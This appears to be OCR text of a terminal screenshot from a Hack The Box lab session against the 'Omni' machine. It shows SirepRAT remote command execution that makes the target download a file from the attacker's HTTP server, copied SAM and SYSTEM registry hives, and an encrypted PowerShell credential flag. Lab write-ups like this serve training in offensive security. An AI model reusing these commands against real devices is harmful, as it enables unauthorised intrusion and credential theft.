 _zsh_tmux_plugin_run
File Actions Edit View Help
Trash
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/24/2020 12:16 PM 969 cred.xml
-a---- 8/24/2020 11:05 AM 683912 pscp.exe
-a---- 8/24/2020 11:03 AM 36864 sam
-a---- 8/24/2020 11:04 AM 15466496 system
File System
PS C:\temp\test> type ../../data/users/administrator/root.txt
type ../../data/users/administrator/root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
PS C:\temp\test>
(gedit:345136): Gtk-WARNING **: 08:44:30.868: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freede
sktop.DBus.Error.UnknownMethod: No such method “Inhibit”
~/Dropbox/Documents/htb/boxes/omni ❯ python -m SimpleHTTPServer
30s 08:44:36 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.204 - - [24/Aug/2020 08:46:40] code 404, message File not found
10.10.10.204 - - [24/Aug/2020 08:46:40] "GET /cred_rool.xml HTTP/1.1" 404 -
10.10.10.204 - - [24/Aug/2020 08:48:39] "GET /cred_root.xml HTTP/1.1" 200 -
~/Dr/D/h/b/o/SirepRAT master !1 ❯ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --v
--cmd "cmd" --args "/c powershell.exe -command Invoke-WebRequest -Uri 'http://10.10.14.134:8000/cred_rool.xml' -Out
File 'C:\temp\test\cred_root.xml'"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
~/Dr/D/h/b/o/SirepRAT master !1 ❯ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --v
--cmd "cmd" --args "/c powershell.exe -command Invoke-WebRequest -Uri 'http://10.10.14.134:8000/cred_root.xml' -Out
File 'C:\temp\test\cred_root.xml'"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
~/Dr/D/h/b/o/SirepRAT master !1 ❯ 4s 08:48:36 AM
htb kali 6:0 0:sudo 1:zsh 2:python 3:zsh 4:nc 5:nc- 6:zsh* 08:48:50 24-Aug-20 kali
_zsh_tmux_plugin_run 05:48 PM